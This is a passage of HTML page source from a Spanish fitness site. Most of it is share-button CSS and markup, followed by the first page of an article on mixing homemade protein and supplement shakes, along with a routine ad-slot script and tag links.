                height: 40px;
                min-width: 40px;
                font-size: 11px;
                text-align: center;
                vertical-align: middle;
            }
            .td-ps-notext .td-social-network .td-social-but-icon,
            .td-ps-notext .td-social-handler .td-social-but-icon {
                border-top-right-radius: 2px;
                border-bottom-right-radius: 2px;
            }
            .td-social-network {
                color: #000;
                overflow: hidden;
            }
            .td-social-network .td-social-but-icon {
                border-top-left-radius: 2px;
                border-bottom-left-radius: 2px;
            }
            .td-social-network .td-social-but-text {
                border-top-right-radius: 2px;
                border-bottom-right-radius: 2px;
            }
            .td-social-network:hover {
                opacity: 0.8 !important;
            }
            .td-social-handler {
                color: #444;
                border: 1px solid #e9e9e9;
                border-radius: 2px;
            }
            .td-social-handler .td-social-but-text {
                font-weight: 700;
            }
            .td-social-handler .td-social-but-text:before {
                background-color: #000;
                opacity: 0.08;
            }
            .td-social-share-text {
                margin-right: 18px;
            }
            .td-social-share-text:before,
            .td-social-share-text:after {
                content: '';
                position: absolute;
                top: 50%;
                -webkit-transform: translateY(-50%);
                transform: translateY(-50%);
                left: 100%;
                width: 0;
                height: 0;
                border-style: solid;
            }
            .td-social-share-text:before {
                border-width: 9px 0 9px 11px;
                border-color: transparent transparent transparent #e9e9e9;
            }
            .td-social-share-text:after {
                border-width: 8px 0 8px 10px;
                border-color: transparent transparent transparent #fff;
            }
            .td-social-but-text,
            .td-social-but-icon {
                display: inline-block;
                position: relative;
            }
            .td-social-but-icon {
                padding-left: 13px;
                padding-right: 13px;
                line-height: 40px;
                z-index: 1;
            }
            .td-social-but-icon i {
                position: relative;
                top: -1px;
                vertical-align: middle;
            }
            .td-social-but-text {
                margin-left: -6px;
                padding-left: 12px;
                padding-right: 17px;
                line-height: 40px;
            }
            .td-social-but-text:before {
                content: '';
                position: absolute;
                top: 12px;
                left: 0;
                width: 1px;
                height: 16px;
                background-color: #fff;
                opacity: 0.2;
                z-index: 1;
            }
            .td-social-handler i,
            .td-social-facebook i,
            .td-social-reddit i,
            .td-social-linkedin i,
            .td-social-tumblr i,
            .td-social-stumbleupon i,
            .td-social-vk i,
            .td-social-viber i {
                font-size: 14px;
            }
            .td-social-telegram i {
                font-size: 16px;
            }
            .td-social-mail i,
            .td-social-line i,
            .td-social-print i {
                font-size: 15px;
            }
            .td-social-handler .td-icon-share {
                top: -1px;
                left: -1px;
            }
            .td-social-twitter .td-icon-twitter {
                font-size: 12px;
            }
            .td-social-pinterest .td-icon-pinterest {
                font-size: 13px;
            }
            .td-social-whatsapp .td-icon-whatsapp {
                font-size: 18px;
            }
            .td-social-reddit .td-social-but-icon {
                padding-right: 12px;
            }
            .td-social-reddit .td-icon-reddit {
                left: -1px;
            }
            .td-social-telegram .td-social-but-icon {
                padding-right: 12px;
            }
            .td-social-telegram .td-icon-telegram {
                left: -1px;
            }
            .td-social-stumbleupon .td-social-but-icon {
                padding-right: 11px;
            }
            .td-social-stumbleupon .td-icon-stumbleupon {
                left: -2px;
            }
            .td-social-digg .td-social-but-icon {
                padding-right: 11px;
            }
            .td-social-digg .td-icon-digg {
                left: -2px;
                font-size: 17px;
            }
            .td-social-vk .td-social-but-icon {
                padding-right: 11px;
            }
            .td-social-vk .td-icon-vk {
                left: -2px;
            }
            .td-social-naver .td-icon-naver {
                left: -1px;
                font-size: 16px;
            }
            .td-social-expand-tabs i {
                top: -2px;
                left: -1px;
                font-size: 16px;
            }
            @media (min-width: 767px) {
                .td-social-line,
                .td-social-viber {
                    display: none;
                }
            }
            .td-ps-bg .td-social-network {
                color: #fff;
            }
            .td-ps-bg .td-social-facebook .td-social-but-icon,
            .td-ps-bg .td-social-facebook .td-social-but-text {
                background-color: #516eab;
            }
            .td-ps-bg .td-social-twitter .td-social-but-icon,
            .td-ps-bg .td-social-twitter .td-social-but-text {
                background-color: #29c5f6;
            }
            .td-ps-bg .td-social-pinterest .td-social-but-icon,
            .td-ps-bg .td-social-pinterest .td-social-but-text {
                background-color: #ca212a;
            }
            .td-ps-bg .td-social-whatsapp .td-social-but-icon,
            .td-ps-bg .td-social-whatsapp .td-social-but-text {
                background-color: #7bbf6a;
            }
            .td-ps-bg .td-social-reddit .td-social-but-icon,
            .td-ps-bg .td-social-reddit .td-social-but-text {
                background-color: #f54200;
            }
            .td-ps-bg .td-social-mail .td-social-but-icon,
            .td-ps-bg .td-social-digg .td-social-but-icon,
            .td-ps-bg .td-social-mail .td-social-but-text,
            .td-ps-bg .td-social-digg .td-social-but-text {
                background-color: #000;
            }
            .td-ps-bg .td-social-print .td-social-but-icon,
            .td-ps-bg .td-social-print .td-social-but-text {
                background-color: #333;
            }
            .td-ps-bg .td-social-linkedin .td-social-but-icon,
            .td-ps-bg .td-social-linkedin .td-social-but-text {
                background-color: #0266a0;
            }
            .td-ps-bg .td-social-tumblr .td-social-but-icon,
            .td-ps-bg .td-social-tumblr .td-social-but-text {
                background-color: #3e5a70;
            }
            .td-ps-bg .td-social-telegram .td-social-but-icon,
            .td-ps-bg .td-social-telegram .td-social-but-text {
                background-color: #179cde;
            }
            .td-ps-bg .td-social-stumbleupon .td-social-but-icon,
            .td-ps-bg .td-social-stumbleupon .td-social-but-text {
                background-color: #ee4813;
            }
            .td-ps-bg .td-social-vk .td-social-but-icon,
            .td-ps-bg .td-social-vk .td-social-but-text {
                background-color: #4c75a3;
            }
            .td-ps-bg .td-social-line .td-social-but-icon,
            .td-ps-bg .td-social-line .td-social-but-text {
                background-color: #00b900;
            }
            .td-ps-bg .td-social-viber .td-social-but-icon,
            .td-ps-bg .td-social-viber .td-social-but-text {
                background-color: #5d54a4;
            }
            .td-ps-bg .td-social-naver .td-social-but-icon,
            .td-ps-bg .td-social-naver .td-social-but-text {
                background-color: #3ec729;
            }
            .td-ps-dark-bg .td-social-network {
                color: #fff;
            }
            .td-ps-dark-bg .td-social-network .td-social-but-icon,
            .td-ps-dark-bg .td-social-network .td-social-but-text {
                background-color: #000;
            }
            .td-ps-border .td-social-network .td-social-but-icon,
            .td-ps-border .td-social-network .td-social-but-text {
                line-height: 38px;
                border-width: 1px;
                border-style: solid;
            }
            .td-ps-border .td-social-network .td-social-but-text {
                border-left-width: 0;
            }
            .td-ps-border .td-social-network .td-social-but-text:before {
                background-color: #000;
                opacity: 0.08;
            }
            .td-ps-border.td-ps-padding .td-social-network .td-social-but-icon {
                border-right-width: 0;
            }
            .td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon {
                border-right-width: 1px;
            }
            .td-ps-border-grey .td-social-but-icon,
            .td-ps-border-grey .td-social-but-text {
                border-color: #e9e9e9;
            }
            .td-ps-border-colored .td-social-facebook .td-social-but-icon,
            .td-ps-border-colored .td-social-facebook .td-social-but-text {
                border-color: #516eab;
            }
            .td-ps-border-colored .td-social-twitter .td-social-but-icon,
            .td-ps-border-colored .td-social-twitter .td-social-but-text {
                border-color: #29c5f6;
            }
            .td-ps-border-colored .td-social-pinterest .td-social-but-icon,
            .td-ps-border-colored .td-social-pinterest .td-social-but-text {
                border-color: #ca212a;
            }
            .td-ps-border-colored .td-social-whatsapp .td-social-but-icon,
            .td-ps-border-colored .td-social-whatsapp .td-social-but-text {
                border-color: #7bbf6a;
            }
            .td-ps-border-colored .td-social-reddit .td-social-but-icon,
            .td-ps-border-colored .td-social-reddit .td-social-but-text {
                border-color: #f54200;
            }
            .td-ps-border-colored .td-social-mail .td-social-but-icon,
            .td-ps-border-colored .td-social-digg .td-social-but-icon,
            .td-ps-border-colored .td-social-mail .td-social-but-text,
            .td-ps-border-colored .td-social-digg .td-social-but-text {
                border-color: #000;
            }
            .td-ps-border-colored .td-social-print .td-social-but-icon,
            .td-ps-border-colored .td-social-print .td-social-but-text {
                border-color: #333;
            }
            .td-ps-border-colored .td-social-linkedin .td-social-but-icon,
            .td-ps-border-colored .td-social-linkedin .td-social-but-text {
                border-color: #0266a0;
            }
            .td-ps-border-colored .td-social-tumblr .td-social-but-icon,
            .td-ps-border-colored .td-social-tumblr .td-social-but-text {
                border-color: #3e5a70;
            }
            .td-ps-border-colored .td-social-telegram .td-social-but-icon,
            .td-ps-border-colored .td-social-telegram .td-social-but-text {
                border-color: #179cde;
            }
            .td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,
            .td-ps-border-colored .td-social-stumbleupon .td-social-but-text {
                border-color: #ee4813;
            }
            .td-ps-border-colored .td-social-vk .td-social-but-icon,
            .td-ps-border-colored .td-social-vk .td-social-but-text {
                border-color: #4c75a3;
            }
            .td-ps-border-colored .td-social-line .td-social-but-icon,
            .td-ps-border-colored .td-social-line .td-social-but-text {
                border-color: #00b900;
            }
            .td-ps-border-colored .td-social-viber .td-social-but-icon,
            .td-ps-border-colored .td-social-viber .td-social-but-text {
                border-color: #5d54a4;
            }
            .td-ps-border-colored .td-social-viber .td-social-but-icon,
            .td-ps-border-colored .td-social-viber .td-social-but-text {
                border-color: #3ec729;
            }
            .td-ps-icon-bg .td-social-but-icon {
                height: 100%;
                border-color: transparent !important;
            }
            .td-ps-icon-bg .td-social-network .td-social-but-icon {
                color: #fff;
            }
            .td-ps-icon-bg .td-social-facebook .td-social-but-icon {
                background-color: #516eab;
            }
            .td-ps-icon-bg .td-social-twitter .td-social-but-icon {
                background-color: #29c5f6;
            }
            .td-ps-icon-bg .td-social-pinterest .td-social-but-icon {
                background-color: #ca212a;
            }
            .td-ps-icon-bg .td-social-whatsapp .td-social-but-icon {
                background-color: #7bbf6a;
            }
            .td-ps-icon-bg .td-social-reddit .td-social-but-icon {
                background-color: #f54200;
            }
            .td-ps-icon-bg .td-social-mail .td-social-but-icon,
            .td-ps-icon-bg .td-social-digg .td-social-but-icon {
                background-color: #000;
            }
            .td-ps-icon-bg .td-social-print .td-social-but-icon {
                background-color: #333;
            }
            .td-ps-icon-bg .td-social-linkedin .td-social-but-icon {
                background-color: #0266a0;
            }
            .td-ps-icon-bg .td-social-tumblr .td-social-but-icon {
                background-color: #3e5a70;
            }
            .td-ps-icon-bg .td-social-telegram .td-social-but-icon {
                background-color: #179cde;
            }
            .td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon {
                background-color: #ee4813;
            }
            .td-ps-icon-bg .td-social-vk .td-social-but-icon {
                background-color: #4c75a3;
            }
            .td-ps-icon-bg .td-social-line .td-social-but-icon {
                background-color: #00b900;
            }
            .td-ps-icon-bg .td-social-viber .td-social-but-icon {
                background-color: #5d54a4;
            }
            .td-ps-icon-bg .td-social-naver .td-social-but-icon {
                background-color: #3ec729;
            }
            .td-ps-icon-bg .td-social-but-text {
                margin-left: -3px;
            }
            .td-ps-icon-bg .td-social-network .td-social-but-text:before {
                display: none;
            }
            .td-ps-icon-arrow .td-social-network .td-social-but-icon:after {
                content: '';
                position: absolute;
                top: 50%;
                -webkit-transform: translateY(-50%);
                transform: translateY(-50%);
                left: calc(100% + 1px);
                width: 0;
                height: 0;
                border-style: solid;
                border-width: 9px 0 9px 11px;
                border-color: transparent transparent transparent #000;
            }
            .td-ps-icon-arrow .td-social-network .td-social-but-text {
                padding-left: 20px;
            }
            .td-ps-icon-arrow .td-social-network .td-social-but-text:before {
                display: none;
            }
            .td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after {
                left: 100%;
            }
            .td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after {
                border-left-color: #516eab;
            }
            .td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after {
                border-left-color: #29c5f6;
            }
            .td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after {
                border-left-color: #ca212a;
            }
            .td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after {
                border-left-color: #7bbf6a;
            }
            .td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after {
                border-left-color: #f54200;
            }
            .td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,
            .td-ps-icon-arrow .td-social-digg .td-social-but-icon:after {
                border-left-color: #000;
            }
            .td-ps-icon-arrow .td-social-print .td-social-but-icon:after {
                border-left-color: #333;
            }
            .td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after {
                border-left-color: #0266a0;
            }
            .td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after {
                border-left-color: #3e5a70;
            }
            .td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after {
                border-left-color: #179cde;
            }
            .td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after {
                border-left-color: #ee4813;
            }
            .td-ps-icon-arrow .td-social-vk .td-social-but-icon:after {
                border-left-color: #4c75a3;
            }
            .td-ps-icon-arrow .td-social-line .td-social-but-icon:after {
                border-left-color: #00b900;
            }
            .td-ps-icon-arrow .td-social-viber .td-social-but-icon:after {
                border-left-color: #5d54a4;
            }
            .td-ps-icon-arrow .td-social-naver .td-social-but-icon:after {
                border-left-color: #3ec729;
            }
            .td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after {
                display: none;
            }
            .td-ps-icon-color .td-social-facebook .td-social-but-icon {
                color: #516eab;
            }
            .td-ps-icon-color .td-social-twitter .td-social-but-icon {
                color: #29c5f6;
            }
            .td-ps-icon-color .td-social-pinterest .td-social-but-icon {
                color: #ca212a;
            }
            .td-ps-icon-color .td-social-whatsapp .td-social-but-icon {
                color: #7bbf6a;
            }
            .td-ps-icon-color .td-social-reddit .td-social-but-icon {
                color: #f54200;
            }
            .td-ps-icon-color .td-social-mail .td-social-but-icon,
            .td-ps-icon-color .td-social-digg .td-social-but-icon {
                color: #000;
            }
            .td-ps-icon-color .td-social-print .td-social-but-icon {
                color: #333;
            }
            .td-ps-icon-color .td-social-linkedin .td-social-but-icon {
                color: #0266a0;
            }
            .td-ps-icon-color .td-social-tumblr .td-social-but-icon {
                color: #3e5a70;
            }
            .td-ps-icon-color .td-social-telegram .td-social-but-icon {
                color: #179cde;
            }
            .td-ps-icon-color .td-social-stumbleupon .td-social-but-icon {
                color: #ee4813;
            }
            .td-ps-icon-color .td-social-vk .td-social-but-icon {
                color: #4c75a3;
            }
            .td-ps-icon-color .td-social-line .td-social-but-icon {
                color: #00b900;
            }
            .td-ps-icon-color .td-social-viber .td-social-but-icon {
                color: #5d54a4;
            }
            .td-ps-icon-color .td-social-naver .td-social-but-icon {
                color: #3ec729;
            }
            .td-ps-text-color .td-social-but-text {
                font-weight: 700;
            }
            .td-ps-text-color .td-social-facebook .td-social-but-text {
                color: #516eab;
            }
            .td-ps-text-color .td-social-twitter .td-social-but-text {
                color: #29c5f6;
            }
            .td-ps-text-color .td-social-pinterest .td-social-but-text {
                color: #ca212a;
            }
            .td-ps-text-color .td-social-whatsapp .td-social-but-text {
                color: #7bbf6a;
            }
            .td-ps-text-color .td-social-reddit .td-social-but-text {
                color: #f54200;
            }
            .td-ps-text-color .td-social-mail .td-social-but-text,
            .td-ps-text-color .td-social-digg .td-social-but-text {
                color: #000;
            }
            .td-ps-text-color .td-social-print .td-social-but-text {
                color: #333;
            }
            .td-ps-text-color .td-social-linkedin .td-social-but-text {
                color: #0266a0;
            }
            .td-ps-text-color .td-social-tumblr .td-social-but-text {
                color: #3e5a70;
            }
            .td-ps-text-color .td-social-telegram .td-social-but-text {
                color: #179cde;
            }
            .td-ps-text-color .td-social-stumbleupon .td-social-but-text {
                color: #ee4813;
            }
            .td-ps-text-color .td-social-vk .td-social-but-text {
                color: #4c75a3;
            }
            .td-ps-text-color .td-social-line .td-social-but-text {
                color: #00b900;
            }
            .td-ps-text-color .td-social-viber .td-social-but-text {
                color: #5d54a4;
            }
            .td-ps-text-color .td-social-naver .td-social-but-text {
                color: #3ec729;
            }
            .td-ps-text-color .td-social-expand-tabs .td-social-but-text {
                color: #b1b1b1;
            }
            .td-ps-notext .td-social-but-icon {
                width: 40px;
            }
            .td-ps-notext .td-social-network .td-social-but-text {
                display: none;
            }
            .td-ps-padding .td-social-network .td-social-but-icon {
                padding-left: 17px;
                padding-right: 17px;
            }
            .td-ps-padding .td-social-handler .td-social-but-icon {
                width: 40px;
            }
            .td-ps-padding .td-social-reddit .td-social-but-icon,
            .td-ps-padding .td-social-telegram .td-social-but-icon {
                padding-right: 16px;
            }
            .td-ps-padding .td-social-stumbleupon .td-social-but-icon,
            .td-ps-padding .td-social-digg .td-social-but-icon,
            .td-ps-padding .td-social-expand-tabs .td-social-but-icon {
                padding-right: 13px;
            }
            .td-ps-padding .td-social-vk .td-social-but-icon {
                padding-right: 14px;
            }
            .td-ps-padding .td-social-expand-tabs .td-social-but-icon {
                padding-left: 13px;
            }
            .td-ps-rounded .td-social-network .td-social-but-icon {
                border-top-left-radius: 100px;
                border-bottom-left-radius: 100px;
            }
            .td-ps-rounded .td-social-network .td-social-but-text {
                border-top-right-radius: 100px;
                border-bottom-right-radius: 100px;
            }
            .td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon {
                border-top-right-radius: 100px;
                border-bottom-right-radius: 100px;
            }
            .td-ps-rounded .td-social-expand-tabs {
                border-radius: 100px;
            }
            .td-ps-bar .td-social-network .td-social-but-icon,
            .td-ps-bar .td-social-network .td-social-but-text {
                -webkit-box-shadow: inset 0px -3px 0px 0px rgba(0, 0, 0, 0.31);
                box-shadow: inset 0px -3px 0px 0px rgba(0, 0, 0, 0.31);
            }
            .td-ps-bar .td-social-mail .td-social-but-icon,
            .td-ps-bar .td-social-digg .td-social-but-icon,
            .td-ps-bar .td-social-mail .td-social-but-text,
            .td-ps-bar .td-social-digg .td-social-but-text {
                -webkit-box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.28);
                box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.28);
            }
            .td-ps-bar .td-social-print .td-social-but-icon,
            .td-ps-bar .td-social-print .td-social-but-text {
                -webkit-box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.2);
                box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.2);
            }
            .td-ps-big .td-social-but-icon {
                display: block;
                line-height: 60px;
            }
            .td-ps-big .td-social-but-icon .td-icon-share {
                width: auto;
            }
            .td-ps-big .td-social-handler .td-social-but-text:before {
                display: none;
            }
            .td-ps-big .td-social-share-text .td-social-but-icon {
                width: 90px;
            }
            .td-ps-big .td-social-expand-tabs .td-social-but-icon {
                width: 60px;
            }
            @media (max-width: 767px) {
                .td-ps-big .td-social-share-text {
                    display: none;
                }
            }
            .td-ps-big .td-social-facebook i,
            .td-ps-big .td-social-reddit i,
            .td-ps-big .td-social-mail i,
            .td-ps-big .td-social-linkedin i,
            .td-ps-big .td-social-tumblr i,
            .td-ps-big .td-social-stumbleupon i {
                margin-top: -2px;
            }
            .td-ps-big .td-social-facebook i,
            .td-ps-big .td-social-reddit i,
            .td-ps-big .td-social-linkedin i,
            .td-ps-big .td-social-tumblr i,
            .td-ps-big .td-social-stumbleupon i,
            .td-ps-big .td-social-vk i,
            .td-ps-big .td-social-viber i,
            .td-ps-big .td-social-share-text i {
                font-size: 22px;
            }
            .td-ps-big .td-social-telegram i {
                font-size: 24px;
            }
            .td-ps-big .td-social-mail i,
            .td-ps-big .td-social-line i,
            .td-ps-big .td-social-print i {
                font-size: 23px;
            }
            .td-ps-big .td-social-twitter i,
            .td-ps-big .td-social-expand-tabs i {
                font-size: 20px;
            }
            .td-ps-big .td-social-whatsapp i,
            .td-ps-big .td-social-naver i {
                font-size: 26px;
            }
            .td-ps-big .td-social-pinterest .td-icon-pinterest {
                font-size: 21px;
            }
            .td-ps-big .td-social-telegram .td-icon-telegram {
                left: 1px;
            }
            .td-ps-big .td-social-stumbleupon .td-icon-stumbleupon {
                left: -2px;
            }
            .td-ps-big .td-social-digg .td-icon-digg {
                left: -1px;
                font-size: 25px;
            }
            .td-ps-big .td-social-vk .td-icon-vk {
                left: -1px;
            }
            .td-ps-big .td-social-naver .td-icon-naver {
                left: 0;
            }
            .td-ps-big .td-social-but-text {
                margin-left: 0;
                padding-top: 0;
                padding-left: 17px;
            }
            .td-ps-big.td-ps-notext .td-social-network,
            .td-ps-big.td-ps-notext .td-social-handler {
                height: 60px;
            }
            .td-ps-big.td-ps-notext .td-social-network {
                width: 60px;
            }
            .td-ps-big.td-ps-notext .td-social-network .td-social-but-icon {
                width: 60px;
            }
            .td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon {
                line-height: 40px;
            }
            .td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text {
                display: block;
                line-height: 1;
            }
            .td-ps-big.td-ps-padding .td-social-network,
            .td-ps-big.td-ps-padding .td-social-handler {
                height: 90px;
                font-size: 13px;
            }
            .td-ps-big.td-ps-padding .td-social-network {
                min-width: 60px;
            }
            .td-ps-big.td-ps-padding .td-social-but-icon {
                border-bottom-left-radius: 0;
                border-top-right-radius: 2px;
            }
            .td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon {
                -webkit-box-shadow: none;
                box-shadow: none;
            }
            .td-ps-big.td-ps-padding .td-social-but-text {
                display: block;
                padding-bottom: 17px;
                line-height: 1;
                border-top-left-radius: 0;
                border-top-right-radius: 0;
                border-bottom-left-radius: 2px;
            }
            .td-ps-big.td-ps-padding .td-social-but-text:before {
                display: none;
            }
            .td-ps-big.td-ps-padding .td-social-expand-tabs i {
                line-height: 90px;
            }
            .td-ps-nogap {
                margin-left: 0;
                margin-right: 0;
            }
            .td-ps-nogap .td-social-network,
            .td-ps-nogap .td-social-handler {
                margin-left: 0;
                margin-right: 0;
                border-radius: 0;
            }
            .td-ps-nogap .td-social-network .td-social-but-icon,
            .td-ps-nogap .td-social-network .td-social-but-text {
                border-radius: 0;
            }
            .td-ps-nogap .td-social-expand-tabs {
                border-radius: 0;
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-icon {
                height: 100%;
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-icon:before {
                content: '';
                position: absolute;
                top: 0;
                left: 0;
                width: 100%;
                height: 100%;
                background-color: rgba(0, 0, 0, 0.31);
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-text {
                padding-left: 17px;
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-text:before {
                display: none;
            }
            .td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,
            .td-post-sharing-style7 .td-social-digg .td-social-but-icon:before {
                background-color: rgba(255, 255, 255, 0.2);
            }
            .td-post-sharing-style7 .td-social-print .td-social-but-icon:before {
                background-color: rgba(255, 255, 255, 0.1);
            }
            @media (max-width: 767px) {
                .td-post-sharing-style1 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style3 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style5 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style14 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style16 .td-social-share-text .td-social-but-text {
                    display: none !important;
                }
            }
            @media (max-width: 767px) {
                .td-post-sharing-style2 .td-social-share-text,
                .td-post-sharing-style4 .td-social-share-text,
                .td-post-sharing-style6 .td-social-share-text,
                .td-post-sharing-style7 .td-social-share-text,
                .td-post-sharing-style15 .td-social-share-text,
                .td-post-sharing-style17 .td-social-share-text,
                .td-post-sharing-style18 .td-social-share-text,
                .td-post-sharing-style19 .td-social-share-text,
                .td-post-sharing-style20 .td-social-share-text {
                    display: none !important;
                }
            }

        </style>

		<div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.hombremoderno.es%2Fhacer-batidos-b01-1401_1-1411%2F" title="Facebook" >
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Prepara+tus+batidos&url=https%3A%2F%2Fwww.hombremoderno.es%2Fhacer-batidos-b01-1401_1-1411%2F&via=Hombre+Moderno" title="Twitter" >
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://www.hombremoderno.es/hacer-batidos-b01-1401_1-1411/&amp;media=https://www.hombremoderno.es/wp-content/files/2015/08/batido.jpg&description=Prepara+tus+batidos" title="Pinterest" >
                                        <div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div>
                                        <div class="td-social-but-text">Pinterest</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Prepara+tus+batidos %0A%0A https://www.hombremoderno.es/hacer-batidos-b01-1401_1-1411/" title="WhatsApp" >
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>
        <div class="td-post-content tagdiv-type">
            <!-- image --><div class="td-post-featured-image"><a href="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2015/08/batido.jpg?fit=750%2C400&ssl=1" data-caption=""><img width="696" height="371" class="entry-thumb td-modal-image" src="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2015/08/batido.jpg?resize=696%2C371&ssl=1" srcset="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2015/08/batido.jpg?w=750&ssl=1 750w, https://i0.wp.com/www.hombremoderno.es/wp-content/files/2015/08/batido.jpg?resize=600%2C320&ssl=1 600w, https://i0.wp.com/www.hombremoderno.es/wp-content/files/2015/08/batido.jpg?resize=300%2C160&ssl=1 300w, https://i0.wp.com/www.hombremoderno.es/wp-content/files/2015/08/batido.jpg?resize=696%2C371&ssl=1 696w" sizes="(max-width: 696px) 100vw, 696px" alt="" title="batido"/></a></div>
            <!-- content --><p>Tienes actualmente a tu alcance una amplia oferta de <strong>batidos</strong> que combinan proteínas, <a title="Los carbohidratos" href="http://www.hombremoderno.es/nutricion/los-carbohidratos_b06-1303_1-1305/" target="_blank">carbohidratos</a> y vitaminas y que están pensados para aportarte la energía que necesitas antes y después del entreno.</p>
<p>[pullquote]<strong>Ten muy en cuenta las proporciones exactas que debes seguir para obtener buenos resultados</strong>[/pullquote]En la mayoría de los casos, solo tienes que disolverlos en agua y listo, pero <strong>otra posibilidad es hacer el tuyo propio,</strong> ese que incluya justo los <a title="Los suplementos dietéticos" href="http://www.hombremoderno.es/nutricion/los-suplementos-dieteticos-b01-1303_1-1305/" target="_blank">suplementos</a> que mejor pueden ayudarte a conseguir tus objetivos concretos: aumentar resistencia, ganar <a title="Consejos para reducir la grasa corporal" href="http://www.hombremoderno.es/fitness/consejos-para-reducir-la-grasa-corporal/" target="_blank">masa muscular</a>, eliminar grasas&#8230;</p><div class="hombr-0bf8b046c26f3a43840335c3a7a3954b" id="hombr-0bf8b046c26f3a43840335c3a7a3954b"></div>
<p>Elige siempre suplementos de calidad comprobada y ten muy en cuenta <strong>las proporciones exactas</strong> que debes seguir para obtener buenos resultados (una mayor cantidad de producto no aumentará ni mejorará tu rendimiento y puede resultar contraproducente).</p>
<p>La base de tu <strong>batido</strong> puede ser simplemente agua (te proporcionará la mejor hidratación posible). En ella podrás disolver fácilmente aquellos ingredientes perfectos para conseguir<strong> ese súper batido que te proporcione la energía necesaria</strong> para el entreno o para la posterior recuperación.</p>
			<div style="padding-bottom:15px;" class="wordads-tag" data-slot-type="belowpost">
				<div id="atatags-dynamic-belowpost-6976b8b4d8e95">
					<script type="text/javascript">
						window.getAdSnippetCallback = function () {
							if ( false === ( window.isWatlV1 ?? false ) ) {
								// Use Aditude scripts.
								window.tudeMappings = window.tudeMappings || [];
								window.tudeMappings.push( {
									divId: 'atatags-dynamic-belowpost-6976b8b4d8e95',
									format: 'belowpost',
								} );
							}
						}

						if ( document.readyState === 'loading' ) {
							document.addEventListener( 'DOMContentLoaded', window.getAdSnippetCallback );
						} else {
							window.getAdSnippetCallback();
						}
					</script>
				</div>
			</div><span id="wordads-inline-marker" style="display: none;"></span>
<div id='jp-relatedposts' class='jp-relatedposts' >
	<h3 class="jp-relatedposts-headline"><em>Relacionado</em></h3>
</div><div class="hombr-203c37c6101f2bcc91f838815e676bcf" id="hombr-203c37c6101f2bcc91f838815e676bcf"></div>        </div>

        <footer>
            <!-- post pagination --><div class="page-nav page-nav-post td-pb-padding-side"> <span class="post-page-numbers current" aria-current="page"><div>1</div></span> <a href="https://www.hombremoderno.es/hacer-batidos-b01-1401_1-1411/2/" class="post-page-numbers"><div>2</div></a> <a href="https://www.hombremoderno.es/hacer-batidos-b01-1401_1-1411/3/" class="post-page-numbers"><div>3</div></a><a href="https://www.hombremoderno.es/hacer-batidos-b01-1401_1-1411/2/" class="post-page-numbers"><div><i class="td-icon-menu-right"></i></div></a></div>            <!-- review -->
            <div class="td-post-source-tags">
                <!-- source via -->                <!-- tags --><ul class="td-tags td-post-small-box clearfix"><li><span>Etiquetas</span></li><li><a href="https://www.hombremoderno.es/tag/batidos/">batidos</a></li><li><a href="https://www.hombremoderno.es/tag/nutricion-2/">nutricion</a></li><li><a href="https://www.hombremoderno.es/tag/proteinas/">proteinas</a></li><li><a href="https://www.hombremoderno.es/tag/suplementos/">suplementos</a></li><li><a href="https://www.hombremoderno.es/tag/vitaminas/">vitaminas</a></li></ul>            </div>

